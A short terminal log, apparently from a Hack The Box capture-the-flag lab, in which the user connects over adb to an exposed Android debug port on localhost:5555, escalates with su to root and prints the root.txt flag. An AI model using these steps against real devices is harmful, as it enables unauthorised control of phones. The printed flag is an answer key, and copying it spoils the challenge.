 ┌──(root㉿kali)-[/home/li0t/Desktop/HTB]
└─# adb devices
* daemon not running; starting now at tcp:5037
* daemon started successfully
List of devices attached
emulator-5554   device
┌──(root㉿kali)-[/home/li0t/Desktop/HTB]
└─# adb connect localhost:5555
connected to localhost:5555
┌──(root㉿kali)-[/home/li0t/Desktop/HTB]
└─# adb devices
List of devices attached
emulator-5554   device
localhost:5555  device
┌──(root㉿kali)-[/home/li0t/Desktop/HTB]
└─# adb -s localhost:5555 shell
x86_64:/ $ su
:/ # id
uid=0(root) gid=0(root) groups=0(root) context=u:r:su:s0
:/ # cat data/root.txt
f04fc82b6d49b41c9b08982be59338c5
:/ #
KALI